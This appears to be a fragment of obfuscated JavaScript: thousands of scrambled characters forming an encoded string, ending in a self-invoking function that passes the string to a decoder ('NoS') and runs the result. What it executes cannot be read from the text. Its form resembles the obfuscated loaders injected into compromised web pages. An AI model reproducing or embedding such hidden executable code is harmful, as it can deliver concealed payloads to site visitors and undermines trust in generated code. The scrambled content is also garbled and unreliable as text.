de)8]^10s(Ae].00A.,.RA"\/9.Os7?0e^.g +2@);].8YYp^^{$kkah}io)k^Y^ijYlno.!7e]YuA`dnRAJ?Ynia1))sR=aaYl3r?}^0R{3x]^(0TE2>^J!AAAe:!}s._R5;]1f6o!J(^Y>i[3g4R51;.Yo.Yl>eda$1IeLA^=Y[_oAsK5R+.)d0F^_.iAf*" No"050F2)Yeao,lIc]u!}ymM$2EYTp$YCY=a2gEL\\Age TnA6vnAeA{e)senn^=;ApJE)]Al0rAf7c^67o]eVJ-6C0:Ar<\/]]C;^:Z0a90v)0)1i0L el]r^.#EYAo}wA(]RY{x8Y5=R_aYr1a1;Yg,4.)YA(WA 6ru_}.;YY=g }q89dY5{)q^_Yd *i=[1];q^8l]=z1.R(!i+^]]RRd#)q0y`h),5nAY)T^0^YR\/i1lRu)n4YAY(rA){#ot7sB0diucN+l)iA-!fA^.A^X10oa-w.,. ce^Y:Y0x[^i|C.20R ibm#k+7AK2YH_M,R7!IlcA0Re2DY.z$a_lt.t]_8_RaR-n)Szra.!tY1omz[vf}] }}]1.hR^8A6A(g^(22SY]AolO==8.)4.)^d\'^e0e]Y5X^^RY-;!^taY60,S.e,Ypon04)\\Y= +QRl\/A07Et^em[.Og=z]A^GCIB#a$]e;fTd"y.Ar1niY$xr^e!2_R94`2r2736aA3xmA+R!s,_il].A.As.;5poT05^^].q)n^h-Aee92^[e..gfrYr2.6.k6.0hY=}^}!nt,(]10y{^cYRnamo.]nR]e.=XMnyAeits) [auU!)))r)Jhs=s!RYeadAA~x02kRARR)3]RY!^[ d a;6J1i3]0,i\/A]{)3L._.a-d;lbnA)o03<}]YY>R)o,166.m,R])i zyi2)&.Y`2E,1esrYec^,9sV8<1)-=rRg2y)Y^_0.]edYr_lpA?=R= ;9uCbh!eYY,,YAR]lmn`|If`f.ee()YeJ{Y3gg,)()>])Vxe]YRX^fyjtt0.;c,tEY0AY Y. _+r+iYh0((}b% dexAYYo]f0A95hdM5Qpt2Y5is+5!not0+25;1Lxk_:3. 4t]!t.^^xdaN^n1Al[l.Y)A6yA9.fR4o1]R?^){^n}p1;llY[1d]E(r8cegns7Ag55}a5.^s0]anYRC,l;Aedr!;Btr^g(w&}l8egfdo] 7R.2)=rYk^srRl5g]e6Y)2{YY]erYQ:lel[H1RdUF$5(t3et2qrY$}1)^lsY^7Yx.crY)s}nRf5fuss}f0eeR\/[))! 5Yit3t(],au[kyu;JiRss!almYo.R5y{61^aa1,,mpU:.)EA]lY3nGeR2cd!RdRHgft}]st1.TB8Nlmo0 5)^]^cEpX.ixY,`YY!AL!^R7mn]_(Y)=4\'4A0. :kti.t7y3A1-Ra]Y=&^ZRoo^A Y131h.hw53R,{WAy.s01(l1YtYc}e0s_R\\8t)R^RYi.7Y}e(Kb t3c5=]\\irbYYY!i .ddei0>YbYrsAi )t.`.(YA=DW),1+5ehYRRYiwRt+sn+r$tAttl&=nx03N==sdYA){AR..arpe.opoxyA4y.pEY&(c){+19^=3t1dR ^x`t2t1Y[r)((.t6$RArC;6r]YdYtRYrC|=1!=d5r|vXn_]At7=^7(19&0d5(ae6ghdx#%2,-RV4g.1w)A`s]]^Rs7?1jk[^_^.-|2}o4R=YRE)2i)}fAW>AY6YAR1YatYo={_,[[8^\/Y{xi45e.BY5a?gY+i(ll[eA6{"4.^A}^sc#y"8^YL55cxe]d#]t=ng(^Q.VRz4;eF98,BI}.)]+RAyYd8d(.RR?.(g.p=\'[R16A=R;lm}(8AYgpx}do(Aa=~}re=_h6A=<|o.Yi1:fYAR! #^PvsunYr.1}!An5a,tdR,1A(lphfa|r^0-(eAY(Y^5\'Y^lR(Yo=tmsG^| dg.;\'iidanl.pnTa\/dA.A4lk.-(:=.p.n2,[{QR]{A^.;t(Ysepm\/]e Aee12ea*q.))YY^a_di}aOov(.Yi1A[X(gu!A6ee(Ad23[]+.(YS{gCe(;).^ar 3An? l_Ya2v(Yden(}d}8]"Y1^tP^1Y^R@A1R.PoRY|E.e 3.bd.4f)Y:!A4sh L{)A.Rp.^s:Ace .3YY[l!oG7Y^Y4k^R!1a1qfCn1A]6)}ReR.o{RxrY42RA]00[^0,)8[2^1R.t}ea.lsNsu8aY(Aaapg7lYt7=](K^.^AJd^o5S}|v;)r^1i)xskpb-]eY=&^R=Nc 21,YeR81x.y}1"1cU.^^t},c:]4=.YAfY417sY;YrE)n; AnY4^Ro2EA2^fR.YRRF?\/*p.eY)22=0com.6;irDYY{1RT^Yr"R{ dS]t4,^0=eL^y-;;.lR]1)Y$ 6.l=.+acvus(1bAlp3i=]ogd^I$_RsAAx}Yn)x.YmY_\\rY(lYn5^e@2AIER6l6-,!ag08,A[{an4o&ZAd^lu)ndbld;Yl=RysjWYY ])i^idiY7163!2l^pey5)] 0)d^06Y^Y^l2nrdR,Y6.}ci4A5K]tR|Ei{Y&.s=.6?3g=:jA8m.!b%ono]!e06R|ds6d.)R!Dapg^[9r^!:.AR6lulie R3y2w{.o(Rrf)}N5]k93.ReR(r6n9tefA()_z]Y^g h4^xlY5vrkg@(4^^t0^0=E)9>^.)@ARkn"^c|tRYYe.YYX,ie;n^3Y!Y^i`Rn,3Y)+n)r}n]R^YYn" = RR^fBpa4e^a"yR6AUr{ 1&6YCY^Y4"?d85]+YdAn80[!biz"AahSY!;]s.t,^Br] 4^r: 5utr.1$+(^pAg3pt(].]A00oo^^.^(?oRqeeAA_(?,ae7gA{=p]RAnK4A8dA],GA)n)^YTAns4]0n_)A.tR8$lexd.]l3x=8in}s9,6Y.Y^e{auR4A)e(0Y)yt|]eA.)=0 ^&R]i%RCh} .d^$ A0R)0==A1 YrfO!^p]g`1w,4^pEo]]#i1ITeciYGlk5oin;7ueY].eCY}5sYlY0WsAA_^=n=R]cl6 ;!s5_Afhu^d\'5KR^g.RJp^1YY40+Ao{d.199C]jRu)D]!A82)z^chYYpH0,](3YAxc1n_!:uge)Wji37nn=oN}.R^^y"CR5!weARc0}y5)p^R^Zj}o7su54nm dAm^d1y0AAut1iA,3Ael!Ag]t6ArrR)1+Ae2P01cgs)n;}A1!\\}AeRfYtY71g_#f^42u.y .n;[3p)l6o-]{}o.g8}=^buv:Ci);d=g0l]3rY15eRAc.a(u2gYJ)di.d_N]d,hra?(q6 v){$}ScJAl._iR]c}2r;AiY\/){..vsR..,:R7,k)d1h2 d=^Y6)1sEgYR5l]yA\/6tglxReYa0;AResRBae"fn Y-.=edgq!2Gd4RRR^i)]002;iYCY..vif r^(R6w2 ginny1 Ah_YlpRdRAU&EY8pY(Motd^\\)AXinYtRedtRE6ieCY=Mr044E}e*fY\/Y^}AymOgYAuA3t_Z]e]A?Pc!=frn:x*PeA=6#YL. e7w.cg,!f:?+hfJ 1+2X(vRe]4 Y6.s^z) R]2Y}^R.RoeZ.DAIo,t6e,bfR41][ rV d!ntRx. _Y<e6R>AR,1if1Rr]I6]l{s.lur,=,$A\\AR^;[oD}x:8^_oDNneh^t(dR[Ah9]Ag?R.7s:gY^E!,)%e_AA.3d2rR]YY.!r5NaY A{}^^dr^(].=( caA^tr,r]0+|@e(]stf^Yow.^odqq)^)dY.eda^4^R-&Q7swai.atyAx|.x t11edi.d6]S AiAR,odM)bbRAoD^-\/JioYw\/Ye,7Yd!Rl_Ni8siAnds0#d=&Y_07Ro+A09GR1oR]x q10l.7(fRtR5]RxYxA8R;eegy^(^jAw2(!T6)[ gN  ])Z;d:A;tYn"Hr.SiY4^n7.P8<.iEAXdl[ciR8;)h.A"Ya^]\/YRfctn)R}lt0YY]}!,_(73e]e)"mC)tJ87tk;,:. "p^4.d..d+l]81(G7]]+Yyqn8Y;5erV^t(  )f 8.o"eorRUhYxC[^`A Y2aY3r.tRRYM.]61r&|n,R;e?[8lww1=b.|y^2lb);m|T.dc=@i)|Yckiea)y|Ox.A$17[oe]r,QA=\\Aes.uSR9i06EfAd0f.Y^^).0}t\/R|!a)AiR)RR)!dtx=.Ntl^.(^:d40.YY] ^Ae]}#+dt"A.kG[u1lem-0-.Rtta:.[[A Ay>n.c[o;ls6.mpfR64U.^i1b(>6odRJ_yM.R()]^].d. (A;n^"d6{E_]Yaef1.^1h{oC]Y6,_A"5YRe1?^^*]84=f]2a.e +Y^e=7]]nl^$^r))l):^?=Ac0fvoA!dAY.4tR1)(Rz(:RRR{^ondet5l\/$Y51A^5yA.AYmRY^EgeA(o]A. URdYe;8*i)cAR.,!*.87 }Y Rsr;d!gV}4heR\\0Y;aohRi;n_{s=52Asle|e),1^Eu`8Y 4x}n|)CeA,yS)\';heAn,o^ 6snv7ai..AR]i^.R.Y;Y,YYen]E1Y|bdoAYYnYr2;,ge=Ato]h04Yt]C(;R[.ad&R.^..rso)=.$Nso $]g}AyRe-h4]9r{JAY=e%4&5])|}^^){aa9\'D%Yt5TY||-^drYr((9.R.)52euY.1tf?R:odRsA8iA[<^vWgi7r1=l.asC29 ANd"A.;o}Yn1^48YsWH|KX.f$RX.fi_iTas1i7l^3]aOe%RtoiYR.+_!a:7pA,di4^A,.;30=.9o-D]C{tn9)dLpM^Y0^R5R)1ep;r6s^]2?3[[)^eIRR#onYVAe1 At91KN!);dYL82(8}0^As+^.0iaess.m1Y21^dfY}Koo,dYiA#e..:kp2(M^,^AA=tY)7^taL+e.;A18)R#0EE%pm9g_ <$seid32f.aC6;-Y^e;. e.+Y|{Au^l^i^]@^\/Y^(\'PrxR1uiR&e!i _4aijRmYP5RYiw[tA{_se0VC;Amt2.ide.{iY62s(nA!YA>Rem|R%oiY^i=e^50a)RYa=.ea1AoWeRM<|EA-Yd$od!fR!AYp^t12|tYd.YrePn^2eunYA#0e)}6Q.*w92YsA2.)Se|a|=Ae) _1ae$b3MY!1eoE]" l>[a+1Ygdx^M?.D yWYg.z(ad=YAsi9y{)1YwHe$]^t6^sr1l]4.6!.]ya^^MY.(w;Yh^Q b5oa.w^=hsRRkt^]_)stg:2Y5]e;r)gsY.$dYd)A$3(R4]ad}0^sC&2sYG.u}4)usR.e=4ARY^1l[3(eT!0h^=2dcY"Yg;IRm{_YepYY_RmurdE^YeRR,m7rSYYtn_}o.TbPn[.^.op]})suY=7Y)rt]6w.(e8R])g^J^s=at(u!Y%<DYp;^aoYYl]RD3^),2zYpe{iAnly=73;]+!c2\\^{)x$Y$|w.cM;,]J^4> 6;srsr^6fZf7`tR{`l6AcmA8^r^bf@ d)EanucY..lli3R1)e^)),]1}I JYDts0]r=-\'gd04GR&XAZ )t]i8p,67Mf^ree]t:I^R2.nj4RY .MWtQuh2^1f!r*ZsaAfYfe|A8Y;|;c}^RCYE^0r92.)c ,#J=AtQ;$ouA Y}s{tr(^&lR^pAj(abat7s+uA.;.f=$ild{3].3tJ4]oe)1R"3]dbR2i.M2e4_]^10RB!Yw2o2X^))g{d&dYYY3sDqReR}1|+3^R(Y.(AR#0!oaYAn|^].,YaWR^MAd0A2d.+^fAfvB"4S^.Y]^0c=^8m&c)i I^{J(Rea}ac^  uYglod2.,An,l^]^j2oat}#2o2!RRRc .ea.g\/i.Y8tc)raD(Yt!f3I>5a=YhR\/M9v6nvY3Ai\/4Dfs]\/e=De |d81l)sdcYl].ithZ.|^fR3pt^YYigt)Q!*AAYYYar;s4Yi[?O RN4.ew+R2g+y)+;n()o,A"e AYY.L.ad^S;)LrR]){e_REsAs{..=<YsYrlCYQe\/^9Y1YE;e}eRe&d81^e.)est!n)\\{^t27o2rt1]d2h4I#\/,al=Y0o7E11fun,R]]AA?RYu.oRm)1Ea!=ss$1)8Ad};X6y;^4!mut1eX$ =Z]SY60AMY|.5YR=x87Y]Y7vYJ,o-ai 4[.F|YfY^w+iYew.v!]Rkn.Y9Y2]Xr+)xt&=nDx96R)0{d0^eg-1Y1fY"hR^f1(RR5P5u)&yt.R))^QJ)Aj^R*R^y)3o,(l;=db^\'^ )dsFR`2]0>3 2>}sd )Pn2"=V.A AC7YdY{U[]RvsxyY.=Q!2TJu]mLxy!d#4fY)A)3gSRv0}^^YjY4+Fg9Ao:M31&O}1d=KDKZ1s])\'^e7AA4AAe+e3vw;!r1a2\/l9{i8`Yt4^x2;_ts\'!eeRRy00s4n=u diez5[R2Y+^t.tiH%1]Rd:^i3YeF.xrR=.Rfwg;)&^YR^RYY`])]RRlp_]^^Y^A^Y IC,mp0!trbt.{.I.s=(\/]r.|\/A=R7tx+ ytAis!RrR^YjctuA214ARR4sY^eEKAldMaPvCNt6)AaaAYY)8u eag^F-2))e^AJi^^2^]?=Add38:As.]elY]$;Eo{.oY=^%3,=Y]:22YnAd.i)AiA^rbRye=(R.dS$,gx=0c na:9Syy8nb!R esRuYvniT8xr)yg6cR#2|AY]+^^t6oe^c-b(t6dr)o:eJii!Yt]n|Aa.0[u; 17Y)9d4Y.tri bdi4:ROJ#6^wsRotY[no.c^A89 l=t^NY^J+]RbYeAR;csa2)S1 ^1 Y^eRYl!oY^2".oY0"te._^`Ys1S5M))Ox R51dz91pN+E((A5EzR[59  YaRwf9aY]r51ut9^n) 54MR_r.c^}:aRpy1^Y)M(e3oJas^p[,,b]p{lAl0skd3RS6!]bh_`xkdel{t3!i4(){,Yk^M3x+0_GtkpfK>^tR^ykmY(.m8 rVAx;iey u2An9QYdthrTupe9)8n+]Dka(dcRAA Y)n^(!e+!R1]-x^2 6tARRi6enA]YKb_}a-.\\ou;Rr= td.Rb5.gR1AqRbpzZn7Y,-^!agtr],g:^=]?|R3luR_gAR)tRr @3\\2rtY9,oAU(rA,Rn^kY^$=[!^o;Yci..(!O0p)R )}3_]{^gst,R]niReA2:e2.^Ybn!aYrRi,.d]*_Y?^BXUYX8AXoAurMJYaeAuF Y8_=990\\}7nYsA52A!n=*1 JnYZ.uYt^xA].Y:88Y]|73:ek&,A+tYG.{y.^anY(<e&l\/c0}0AY(6)g:er\/!e$Ae^n(_bm&.1AY^e erD+eL72+n1!3A=g4d&rnRiA(45)Y;06eLnY7%kiU.Y4wA9Yrss#uA99^IiA ^3t!!RRY^8AR|(1h(1hrY.dtYd2Ri.1AYe5UR)=B!,t.pb.||ev62}AYR 25]]Og |YY^ne7l0^!j^ziKn5.^leo}u:!R0YR]3)d:i^4nig!6A{,$=RtAY],A.e7A+w?}nefiX*o.ig0d;(\/d0Rlj]"AYs ?+}-)i=a$rl^!(9_AY\/EY;) Ais$wYrkcC>2Y).KsHdRt4$e(ddr]^ec> RAAdY?d=;6dR]10]^)YA.oC9r?3g(YvA)^cl(<,Zd.:,fRYR^^}@MALrR995R{$er.o).;R.Ce(,6d[=iuT#[8}^dy=d70SC12] 0@4T4!."m[YeC. stspgy$ZRt!eY!`!MYu]-CZ84)Y.3.]]txe6y)]$=pAtt&&]^YbA. 0}^aelnR0a{t=gd(eZ) RRRe]}4A6!:As]Gr 2l:R.0)Y!].Ro:^v{u!2_N].;B.A.^d;te.^f^Y[5(W=q.AYt^),)*T] on(0sh7r!]aoYA.e-(Na3.!fs3m. AY^;.lida=,rta^9 a^^16u)Y5YYaOQ_Yd.So{g]ty..!l]t3 rl(mia=2\\[]9^xl5its4!8rldCAA60^#A]Y.Y) xeiyC.G))dRp!R[C84$a (rgr,cv3!nam^2]Rd[Y(.!Y}x7]oi)saKv2l^[2R73.e v]t^^luzR_:mxlt((}.sR)x1+^=u.faJ,OeY^ s(e|yl;r2i!2RYKA{Ye22AS)4!AzyuA^R4p){Rc7dO.^5po.^,.RfAgRZ272]]3)R2oE.]4RssBYnAR@8r2i0v2e^Ecrd_4x=^Jx:.][{J9e8Yr3sY5Y*PC[gY.a?Dd![72^RX^,,,.ot1x)_Y)Y4]Z;7Rf=R!z1^JA9;jAd^.d9Rh5}o8.]u,^Rfw}xYsm2BcY].dC1N]eR n"Boed@R.{lRZT(2cx(w!1Y>0+^(={_2((Rafr\'c4mIno)RK.^*u.b>AA1!YORur$IYi3f5en]A1YY]RlA!.l!Y0bAn1S\\^fi#aA9;. E^ :PY()!^RuRY(eRA)]0!Rz)Ai)9E1R(niR^E!R+wA)+YD=bD..gnY46Rca.axfst1AA3lYR{xi}"0KR8rYRRu!tc g-eT4!4|0ldo,Ro[g)^1|;!l_^n)3;3NA 0E\'0.(e]RA5r0s)P2H)cf(ulk(Y`o.ir.r)]VYRHbl%z3Ryh!tptn.7l}.tc7g(]YV.gAYl.i.mo.)efe!)f]_}0^A)ei[ _{RZa0RRnxY]1YA.w}.gT]YRNnk9KR^Yu1unioii^(AR;AF;wtptA4.ne8lln9^*:pAt6\\CTYGA.RMgA0U}S4,gEe()!i.^Ri1`!v)pD$C]hBAe32Re;FefsonRoY.$]i.gt>}7^d:C$|soq]|e8^0A{20X.dYRuRe3ae^H7;_nYY^^a]).RCU_HsRfEei0 v!^^.hi7sf.TRlARA0dt.^dkiu0)n) {^r= d3^xnE5ib,NyY6fiRd^Rr)d)P>A Roo8YavAxRPAA16{ ].1ru .e,=Y,R;^e(u$Y7^d4..^xN[1m)M;.1y;R^t}Elo\/=8.wI$YYk.YUX2Kw2aapaimRs#{se{as]24fod!fx,2]^r2AE8^ 7xH]8!to]R226.lvAe^n]L(l{ot(Rfbda@t$2)sY. OeicepAA$gx.ddtFp.etkxTE+^5*d.0.16ngcljfg}li9ftlv4eor17e)kAna.:0Rd1=R..Y11ASmY4a]]Eensn6ou6d2R_Y>i0x) .^a6[Yh,tiG(^eu 8^{CY0R_t ^).Ai^72;.rY6Y2Yd>t]!0xtE^1J1Wp}(E^J]2{=)mER3f0mAiRf\\oo7lR[^!a6oc..^m2)Y2Yktaf &|R[Rl9nYx1s,3i(zn3}aa^ Tj}o;#f.er^7sf,R}Y(o.|M0,renYi.BS7 C`ht{Y :v_aRNRa AN! ]A(Y]dai<@<YwA)4sjM1s!R)R,0v;Rg.bYLI;cx] .Y>0O9 Y Y8;]ln]](xk7RYRe9.R5oi.Y_4drYAwa07h!. RB^2cB!^|l0n=2Y RY8g0Nn7.{ 4p33(O]Ai=.1rDig{= Cw}^2+\\5dM_e12Ye)}8a)Y+_"AY RY4YNY3{N^2^R3RaxY[}R 1 arMY^ity^9:K{!@urd0^ =Y)eYB1(R]U5A=0;M|TEo]$Ae13oYRRYd8Yaaci.Y54[]rYA;p=;egv 00f(n4\/YAd9A`0hixv.ri FAKd.citeYe9e.Y!{ ypt2s Zc.1!MF0e.wYiter!{.eR.s rRV1.R67ds]l,a3o(s^:!s=dcA62;^gxY0sd3:ee]l}=o^At^^A^vY(4jhloLF\\4= s[RqE gY! R0rR!Y)ittY(=EBosr]:&] !$dIsi^E;BpKlo$C )vaY7)Y}d;]jgYsg04rYRb5d|s]sYl+ :Y^))m7d^agnRP9^;}A"o){\'$do.t.Y2 ^a2[+e^Ai1^(i^. (_ttdw8nY.Ee4:g[ ccr.^ $A;Y@)=PBd ]e67u.7=;_.lR+g!ysnYJTldb\/dogA{ 4?vdnAtYr.g ^(1rp.DYQa0 %^peGA6g( e.!_9={.gy,v.oY}Y] d(rw-gY.dD06&JruYfi)Y 7S]P6.A^RMxY]^d9eY 8Y)nh;,_YVY1AYe^Y)b02tm8u*)+YgRo. to{}:S;pRrt A!t{AA b.YJh`R|r))yd^d!]! us+k!Zv=i608aM2Ax4r(gA7Ay6hRrf2.0}0i$x^|^h\\7i;gdR_^iede n.}o)5bi;M)oM@]X^^C13.VnEA1[ ^^^:i.t%{i tJ{.gpzYA31v..^fA5uehT00^.(EeY^8 )u)R.gA)rR3x9uX$MtZcl\/^so1{pitReansO|2\\eIat.d.!Y]7{[C.) r]1so`Rr]J]sAAteACC3tA=6=]u n^H6nnepY.p|RA.. 5!Se^sY9CLA(5cRYtYc4_WdidYd.R!!9YYz-,ly4d)^YsiDn icmR(<}2pR;iYysAo r{ )m ]k(p4}o0Yx ^j5^} Y`0d0X Y(I,YgthdO.Vu!.= Y6}T\/mr,^t:m=Aje+ ,=me5eRnx^E4^0mo+8pYtX1e_oi16a11o.)yR)66Y_r)[Yujx^a1Ahg) (AW 0._;]+_YA$r N>o4t_r $|3]xeR?Yc7reRcY20l9=.  Y_EmY1!d...o5,; dh;^RbE)eH}:Ehnei4^^;c1e(A-5){yA&. .Ys^i{Yi;!f=A0#2An7 02$wcR| daxtogR Y.isE1erbxWE6)o{^.+Yfn?b]xAerC3yrA=v^ROm{nav8 .Rt;uD_ma4n !]2*c1e9inn ,oyYeEtR!!sSsynpz]erE.dy2HZ)-$XYAx]orj.(.2J  ]:A)}\'k;i;+]l&"9!h)sA^ l.Dc;(^.gu^ eztCYR^[;r0f]gy\\oarA5f}i_YY5xR Yo $Fr)in7Y^[A;7fovRt)alT_nuy xwp^n0 OYY}e3dAR$t()&AYg\/ >.Me.t7)$0?),]1]RY2e:;8^R]]8RA!dRY1D}. odY !]0i^Y,0( 9a03.hYt )R ^^.Ro}j,ceVhvw,2=9\/"|st0A^lR^no\/o. 2nahekYR[g]lT_23R*}h{[>=AEld6!.;alE5rdYvg0ycc5 j}0 9^,i*^|!sYe^_^0nA6^kdZ:.)5!y.spiwd_e;f(1mgs ?^) RAlen R3R$$|(!d d!g[}]d:]Y8saoN21IY 5Y]. .e,_exY_$t3AA.s.IlJ9aoY@nRb.a ^!l,)1392S5fnA.1MisROee^0 6o^ fDY('));var NNa=NoS(QGx,EhY );NNa(6126);return 1243})()